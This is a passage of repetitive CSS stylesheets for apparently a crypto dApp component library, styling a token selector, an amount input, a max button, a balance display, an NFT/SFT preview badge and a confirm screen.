.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper .dapp-core-component__tokenSelect-module__dropdown input:focus, .dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper .dapp-core-component__tokenSelect-module__dropdown input:hover {
  opacity: 1 !important;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper .dapp-core-component__tokenSelect-module__price {
  line-height: 1.25;
  color: var(--dapp-form-label-color);
  font-size: 12px;
  margin-top: 4px;
  text-overflow: ellipsis;
  overflow: hidden;
  width: 100%;
  display: block;
  white-space: nowrap;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__indicator {
  cursor: pointer;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__indicator svg {
  transition: all 200ms ease;
  fill: var(--dapp-form-select-indicator-fill);
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__indicator.dapp-core-component__tokenSelect-module__expanded svg {
  transform: rotateZ(180deg);
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__indicator:hover svg {
  fill: var(--dapp-form-select-indicator-fill-hover);
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__loading {
  height: 150px;
  width: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu {
  border: 1px solid var(--dapp-form-select-menu-border);
  border-radius: 6px;
  width: auto;
  right: -1px;
  overflow: hidden;
  background-color: var(--dapp-form-select-option-bg);
  z-index: 99999;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list {
  background-color: var(--dapp-form-select-menu-bg);
  max-height: 260px;
  padding: 0;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar, .dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar-track, .dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar-track:hover, .dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar-corner {
  background-color: var(--dapp-form-select-menu-scroll-track);
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar:horizontal {
  height: 8px;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar-thumb, .dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar-thumb:horizontal {
  border-radius: var(--dapp-form-input-border-radius);
  background-color: var(--dapp-form-seleet-menu-scroll-thumb);
  border: 2.5px solid transparent;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar-thumb:hover {
  background-color: var(--dapp-form-seleet-menu-scroll-thumb);
  border: 2px solid transparent;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar-button {
  display: none;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-resizer {
  background-color: transparent;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option {
  padding: 8px 12px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  border-radius: 0;
  background-color: var(--dapp-form-select-option-bg);
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option:hover {
  background-color: var(--dapp-form-select-option-bg-hover);
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option.dapp-core-component__tokenSelect-module__selected {
  background-color: var(--dapp-form-select-option-bg-selected);
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option.dapp-core-component__tokenSelect-module__selected:hover {
  background-color: var(--dapp-form-select-option-bg-hover);
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option.dapp-core-component__tokenSelect-module__disabled {
  opacity: 0.5;
  pointer-events: none;
  cursor: not-allowed;
  background-color: transparent;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__icon {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  background-color: var(--dapp-form-select-icon-bg);
  border-radius: 50%;
  border: 1px solid var(--dapp-form-select-icon-border);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08);
  margin-right: 8px;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__icon .dapp-core-component__tokenSelect-module__diamond {
  font-size: 24px;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__icon .dapp-core-component__tokenSelect-module__diamond path {
  fill: #fff;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex: 1;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info .dapp-core-component__tokenSelect-module__left,
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info .dapp-core-component__tokenSelect-module__right {
  display: inline-flex;
  flex-direction: column;
  line-height: 1;
  text-align: left;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info .dapp-core-component__tokenSelect-module__left .dapp-core-component__tokenSelect-module__value,
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info .dapp-core-component__tokenSelect-module__right .dapp-core-component__tokenSelect-module__value {
  color: var(--dapp-form-select-option-color);
  font-weight: 300;
  font-size: 16px;
  line-height: 1.25;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info .dapp-core-component__tokenSelect-module__left .dapp-core-component__tokenSelect-module__value strong,
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info .dapp-core-component__tokenSelect-module__right .dapp-core-component__tokenSelect-module__value strong {
  font-weight: 900;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info .dapp-core-component__tokenSelect-module__left .dapp-core-component__tokenSelect-module__price,
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info .dapp-core-component__tokenSelect-module__right .dapp-core-component__tokenSelect-module__price {
  line-height: 1.25;
  font-size: 12px;
  color: var(--dapp-form-label-color);
  margin-top: 4px;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info .dapp-core-component__tokenSelect-module__right {
  text-align: right;
  margin-left: 16px;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__children {
  display: none;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__maxButton-module__max {
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1;
  border-radius: 16px;
  margin-right: 8px;
  background-color: var(--dapp-form-max-btn-bg);
  color: var(--dapp-form-max-btn-color);
  text-transform: uppercase;
  width: 48px;
  padding: 6px 0;
  font-size: 12px;
  transition: all 200ms ease;
}
.dapp-core-component__maxButton-module__max:hover {
  color: var(--dapp-form-max-btn-color);
  background-color: var(--dapp-form-max-hover-btn-bg);
  text-decoration: none;
}</style><style>.dapp-core-component__tokenBalance-module__balance {
  line-height: 1;
  font-size: 12px;
  color: var(--dapp-form-input-color);
}
.dapp-core-component__tokenBalance-module__balance span {
  color: var(--dapp-form-label-color);
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__amountSelect-module__amount {
  display: block;
  position: relative;
}
.dapp-core-component__amountSelect-module__amount .dapp-core-component__amountSelect-module__wrapper {
  align-items: center;
  background: var(--dapp-form-input-bg);
  border: 1px solid var(--dapp-form-input-bg);
  border-radius: var(--dapp-form-input-border-radius);
  display: flex;
  position: relative;
  padding: 4px;
}
.dapp-core-component__amountSelect-module__amount .dapp-core-component__amountSelect-module__wrapper.dapp-core-component__amountSelect-module__error {
  border-color: var(--dapp-form-error-color);
}
.dapp-core-component__amountSelect-module__amount .dapp-core-component__amountSelect-module__wrapper.dapp-core-component__amountSelect-module__disabled {
  opacity: 0.5;
  cursor: not-allowed;
  pointer-events: none;
}
.dapp-core-component__amountSelect-module__amount .dapp-core-component__amountSelect-module__wrapper .dapp-core-component__amountSelect-module__interaction {
  align-items: center;
  bottom: 0;
  display: flex;
  position: absolute;
  right: 4px;
  top: 0;
}
.dapp-core-component__amountSelect-module__amount .dapp-core-component__amountSelect-module__footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.dapp-core-component__amountSelect-module__amount .dapp-core-component__amountSelect-module__label {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 8px;
}
.dapp-core-component__amountSelect-module__amount .dapp-core-component__amountSelect-module__label label {
  margin: 0;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__amountInput-module__amount-input {
  background-color: transparent;
  border: none;
  box-shadow: none;
  color: var(--black);
  font-variant-numeric: tabular-nums;
  font-weight: 500;
  height: 100%;
  padding: 1rem;
  width: 100%;
}
.dapp-core-component__amountInput-module__amount-input::focused, .dapp-core-component__amountInput-module__amount-input::active {
  box-shadow: none;
}
.dapp-core-component__amountInput-module__amount-input::placeholder {
  font-weight: 300;
}
@media (max-width: 575px) {
  .dapp-core-component__amountInput-module__amount-input::placeholder {
    font-size: 1rem;
  }
}
@media (max-width: 767px) {
  .dapp-core-component__amountInput-module__amount-input::placeholder {
    font-size: 1rem;
  }
}

.dapp-core-component__amountInput-module__amount-holder {
  max-width: 50%;
  position: relative;
  width: 100%;
}
.dapp-core-component__amountInput-module__amount-holder.dapp-core-component__amountInput-module__show-usd-value .dapp-core-component__amountInput-module__amount-input {
  padding-top: 0.375rem;
  padding-bottom: 1.5rem;
}
.dapp-core-component__amountInput-module__amount-holder .dapp-core-component__amountInput-module__amount-holder-usd {
  display: flex;
  font-size: 1rem;
  line-height: 1;
  padding: 0 1rem;
  position: absolute;
  color: var(--dapp-form-label-color);
  top: 1.875rem;
  width: 100%;
}
.dapp-core-component__amountInput-module__amount-holder .dapp-core-component__amountInput-module__amount-holder-usd small {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.dapp-core-component__amountInput-module__amount-holder .dapp-core-component__amountInput-module__input {
  height: 70px;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__infoDust {
  display: inline-block;
  position: relative;
}
.dapp-core-component__styles-module__infoDust .dapp-core-component__styles-module__infoDustTrigger {
  cursor: pointer;
  color: var(--primary-light);
}
.dapp-core-component__styles-module__infoDust .dapp-core-component__styles-module__infoDustTrigger:hover {
  color: var(--link-hover-color);
}
.dapp-core-component__styles-module__infoDust .dapp-core-component__styles-module__infoDustTooltip {
  width: 200px;
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: var(--white);
  text-align: center;
  border-radius: var(--dapp-form-input-border-radius);
  background-color: var(--black);
}</style><style>.dapp-core-component__styles-module__preview {
  border-radius: 8px;
  display: flex;
  align-items: center;
  overflow: hidden;
  background-color: var(--dapp-form-nftsft-preview-bg);
}
.dapp-core-component__styles-module__preview.dapp-core-component__styles-module__clickable {
  cursor: pointer;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__image {
  max-width: 64px;
  max-height: 64px;
  height: auto;
  width: auto;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content {
  padding: 12px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content .dapp-core-component__styles-module__left {
  gap: 8px;
  line-height: 1;
  display: flex;
  flex-direction: column;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content .dapp-core-component__styles-module__left .dapp-core-component__styles-module__name {
  font-size: 12px;
  font-weight: 600;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content .dapp-core-component__styles-module__left .dapp-core-component__styles-module__collection {
  color: var(--dapp-form-placeholder-color);
  font-size: 12px;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content .dapp-core-component__styles-module__badge {
  line-height: 1;
  font-weight: 500;
  font-size: 12px;
  padding: 4px 8px;
  text-transform: uppercase;
  border-radius: 4px;
  background-color: var(--dapp-form-nftsft-preview-badge-bg);
  position: relative;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content .dapp-core-component__styles-module__badge:before {
  content: "";
  border-radius: 4px;
  position: absolute;
  inset: 0;
  padding: 1px;
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  -webkit-mask-composite: xor;
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask-composite: exclude;
  pointer-events: none;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content .dapp-core-component__styles-module__badge.dapp-core-component__styles-module__nft {
  color: #fef08a;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content .dapp-core-component__styles-module__badge.dapp-core-component__styles-module__nft:before {
  background: linear-gradient(90deg, rgba(240, 152, 25, 0.4), rgba(237, 222, 93, 0.4));
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content .dapp-core-component__styles-module__badge.dapp-core-component__styles-module__sft {
  color: #fed7aa;
}
.dapp-core-component__styles-module__preview .dapp-core-component__styles-module__content .dapp-core-component__styles-module__badge.dapp-core-component__styles-module__sft:before {
  background: linear-gradient(90deg, rgba(240, 77, 25, 0.4), rgba(237, 136, 93, 0.4));
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__confirmScreen-module__summary {
  display: flex;
  flex-direction: column;
}
.dapp-core-component__confirmScreen-module__summary .dapp-core-component__confirmScreen-module__fields {
  gap: 32px;
  display: flex;
  flex-direction: column;
}
.dapp-core-component__confirmScreen-module__summary .dapp-core-component__confirmScreen-module__fields .dapp-core-component__confirmScreen-module__columns {
  display: flex;
  column-gap: 16px;
  row-gap: 32px;
  flex-wrap: wrap;
  align-items: flex-start;
}
.dapp-core-component__confirmScreen-module__summary .dapp-core-component__confirmScreen-module__fields .dapp-core-component__confirmScreen-module__columns .dapp-core-component__confirmScreen-module__column {
  min-width: calc(50% - 8px);
  text-align: left;
}
.dapp-core-component__confirmScreen-module__summary .dapp-core-component__confirmScreen-module__buttons {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-top: 72px;
}
@media (min-width: 768px) {
  .dapp-core-component__confirmScreen-module__summary .dapp-core-component__confirmScreen-module__buttons {
    margin-top: 80px;
  }
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__value {
  font-size: 16px;
  word-break: break-all;
  line-height: 1.5;
  display: block;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__data {
  display: flex;
  flex-direction: column;
}
.dapp-core-component__styles-module__data .dapp-core-component__styles-module__value {
  min-height: 80px;
  font-size: 14px;
  padding: 12px;
  line-height: 1.25;
  border-radius: 6px;
  border: 1px solid var(--dapp-form-input-data-border);
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
